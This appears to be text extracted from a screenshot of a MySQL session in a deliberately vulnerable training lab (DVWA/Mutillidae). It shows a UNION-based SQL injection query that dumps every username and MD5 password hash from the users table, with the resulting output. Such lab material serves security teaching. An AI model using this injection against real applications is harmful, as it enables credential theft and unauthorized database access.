 mysql> select * from users where user_id = 1 union all select 1,(select group_concat(user,0x3a,password) from users),3,4,5,6;
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
| user_id | first_name | last_name | user | password | avatar
|
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14
/dvwa/hackable/users/admin.jpg |
| 1 | admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d09f5bbe40cade3de5c71e9e9b7,smithy:5f4dcc3b5aa765d61d8327deb882cf99 | 3 | 4 | 5 | 6
|
2 rows in set (0.00 sec)